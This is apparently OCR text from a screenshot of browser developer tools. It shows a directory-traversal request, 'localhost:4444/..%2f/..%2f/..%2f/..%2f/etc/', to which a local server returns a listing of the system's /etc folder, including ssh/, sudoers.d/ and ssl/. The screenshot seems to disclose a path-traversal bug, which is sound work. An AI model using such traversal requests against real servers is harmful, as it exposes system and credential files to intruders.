 localhost:4444/..%2f/..%2f/..%2f/..%2f/etc/
Cb ABP {...}
0 concrete5 RIPS UT G migmail Stackshare
Index of ../../../etc/
.. apache2/ asl/ cups/
defaults/ emond.d/ mach_init.d/ mach_init_per_login_s…
mach_init_per_user.d/ manpaths.d/ murus/ newsyslog.d/
openldap/ pam.d/ paths.d/ periodic/
pf.anchors/ php-fpm.d/ postfix/ ppp/
racoon/ security/ snmp/ ssh/
ssl/ sudoers.d/ wfs/ afpovertcp.cfg
Elements Network Performance Console Sources Application Memory Security Audits Adblock Plus 18
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name
etc/
styles.css
data:image/svg+xml;…
data:image/svg+xml;…
data:image/svg+xml;…
inject.js
6 requests | 4.8 KB transferred | Finish: 455 ms | …
Headers Preview Response Timing
General
Request URL: http://localhost:4444/..%2f/..%2f/..%2f/..%2f/etc/
Request Method: GET
Status Code: 200 OK
Remote Address: [::1]:4444
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=utf-8
Date: Sun, 21 Jan 2018 14:56:55 GMT
Transfer-Encoding: chunked
Vary: Accept-Encoding
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate, br